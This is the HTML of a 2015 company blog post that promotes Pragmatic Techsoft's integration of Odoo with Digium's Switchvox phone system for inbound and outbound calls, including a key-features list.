<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/1513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=1513' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-1513 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">July 31, 2015</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Pragmatic TechSoft Odoo Integration with Digium&#8217;s SwitchVox For Inbound &#038; Outbound Calls</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/integration/" rel="category tag">Odoo Integration</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <div dir="ltr" style="text-align: left;">
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" data-src="http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg" src="[data-uri]" class="lazyload" /></a></div>
<div style="clear: both; text-align: center;"></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: center; unicode-bidi: embed; word-break: normal;"><span style="font-family: Calibri; font-size: 16pt;">Integrated with</span><span style="font-family: Arial; font-size: 18pt;"></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: center; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-size: 18pt;"><br /></span></div>
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-0CaZfE4Bl6s/VbtsJ18OsDI/AAAAAAAACLk/5wFQqhHjAj8/s1600/headphone.jpg" style="clear: right; display: inline !important; margin-bottom: 1em; margin-left: 1em; text-align: left;"><img decoding="async" border="0" data-src="http://1.bp.blogspot.com/-0CaZfE4Bl6s/VbtsJ18OsDI/AAAAAAAACLk/5wFQqhHjAj8/s1600/headphone.jpg" src="[data-uri]" class="lazyload" /></a><a href="http://4.bp.blogspot.com/-uhowNPtFhRc/Vbtr6uA6D4I/AAAAAAAACLU/d3zmL5p1FIc/s1600/phone.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;"></a><img decoding="async" border="0" data-src="http://4.bp.blogspot.com/-uhowNPtFhRc/Vbtr6uA6D4I/AAAAAAAACLU/d3zmL5p1FIc/s1600/phone.jpg" src="[data-uri]" class="lazyload" /><a href="http://3.bp.blogspot.com/-xTv9LWtNfBw/Vbtr_cDxNNI/AAAAAAAACLc/utWWbPX3_m4/s1600/swichwox.jpg" style="margin-left: 1em; margin-right: 1em; text-align: left;"><img decoding="async" border="0" data-src="http://3.bp.blogspot.com/-xTv9LWtNfBw/Vbtr_cDxNNI/AAAAAAAACLc/utWWbPX3_m4/s1600/swichwox.jpg" src="[data-uri]" class="lazyload" /></a></div>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Quick_Overview" >Quick Overview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#About_Switchvox" >About Switchvox</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Key_Features" >Key Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Odoo_Work_Flow_For_Calls_integrate_with_Digiums_Switchvox" >Odoo Work Flow For Calls integrate with Digium&#8217;s Switchvox</a></li></ul></nav></div>
<h2 style="text-align: left;"><span class="ez-toc-section" id="Quick_Overview"></span><span style="font-family: Calibri; font-size: large;"><b>Quick Overview</b></span><span class="ez-toc-section-end"></span></h2>
<p></p>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">Pragmatic </span><span style="font-family: Arial;">Techsoft</span><span style="font-family: Arial;"> has come up with </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> Integrated with </span><span style="font-family: Arial;">Digium&#8217;s</span><span style="font-family: Arial;"> </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;">. </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> is asterisk based but has its own API. We have designed and Integrated </span><span style="font-family: Arial;">Swichvox</span><span style="font-family: Arial;"> API with </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;">. Now </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> has complete integration for inbound and outbound calls. </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> can trigger a post to </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> on all calls, or at any other event, such as on call answer, on incoming call, on outgoing call, etc&#8230;&nbsp;</span><span style="font-family: Arial;"></span><br /><span style="font-family: Arial;"><br /></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">For Example </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> CRM track all call statistics in relation to campaigns &#8211; Shows activity history and reporting on calls by campaign, can be stored in lead records and campaign records. Even if call isn’t answered, call can be logged as incomplete or missed it can then trigger work flow rules to ensure these calls are followed up. </span><span style="font-family: Arial;"></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">This Integration will help in Improving Customer Experience, optimize business processes. Integrated system will be more complete and can be integrated with other business processes, an organization is able to substantially increase its effectiveness – and cost savings. Increase Your Employee Productivity and ROI.</span><span style="font-family: Arial; font-size: x-small;"></span></div>
<p></p>
<div style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="315" data-src="https://www.youtube.com/embed/3BuTE3EoF0E" width="420" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<h2 style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span class="ez-toc-section" id="About_Switchvox"></span><span style="font-size: large;"><span style="font-family: Arial;">About </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"></span></span><span class="ez-toc-section-end"></span></h2>
<div><span style="font-size: large;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="text-align: left;">
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> is </span><span style="font-family: Arial;">Digium&#8217;s</span><span style="font-family: Arial;"> family of VoIP (Voice Over IP) Phone Systems for small and medium businesses.&nbsp;</span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> systems are designed to be easy to use, full of helpful features and cost less than a traditional PBX.&nbsp;</span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"><br /></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> is easily managed with the Switchboard, a unique web based, real-time call control panel that gives you the flexibility you need to keep your office connected.&nbsp;</span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: center; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; text-align: left;"></span></div>
</div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: center; unicode-bidi: embed; word-break: normal;"></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-size: 18pt;"></span></div>
<h2 style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span class="ez-toc-section" id="Key_Features"></span><span style="font-size: large;"><span style="font-family: Arial;">Key Features</span><span style="font-family: Arial;"></span></span><span class="ez-toc-section-end"></span></h2>
<div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-size: 18pt;"></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">Here are some key features of </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> Integration which can be configured &amp; customized as per clients requirement:</span><span style="font-family: Arial; font-size: x-small;"></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"><span style="font-size: x-small;"></span></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-weight: bold;">Key Features:</span><span style="font-family: Arial;"></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"></div>
<ul style="text-align: left;">
<li><span style="font-family: Arial;">Integrated </span><span style="font-family: Arial;">Digium&#8217;s</span><span style="font-family: Arial;"> </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> API with </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Integration for inbound and outbound calls.</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">It supports browser base soft Phones and </span><span style="font-family: Arial;">Digium</span><span style="font-family: Arial;"> IP Phones and X-</span><span style="font-family: Arial;">lite</span><span style="font-family: Arial;"> etc&#8230;</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> can trigger a post to </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> on all calls, or at any other event, such as on call answer, on incoming call, on outgoing call, etc</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Integration to track call statistics &#8211; Shows activity history and reporting on calls</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Even if call isn’t answered, call can be logged as incomplete or missed it can then trigger work flow rules to ensure these calls are followed up.</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Integration can be used for all Modules of </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;">.</span></li>
<ul>
<li><span style="font-family: Arial;">CRM Inbound &amp; Out bound Calls</span></li>
<li><span style="font-family: Arial;">Call Center</span></li>
<li><span style="font-family: Arial;">Issue Management</span></li>
<li><span style="font-family: Arial;">Follow up calls.</span></li>
</ul>
</ul>
<div><span style="font-family: Arial; font-size: x-small;"><br /></span></div>
<p></p>
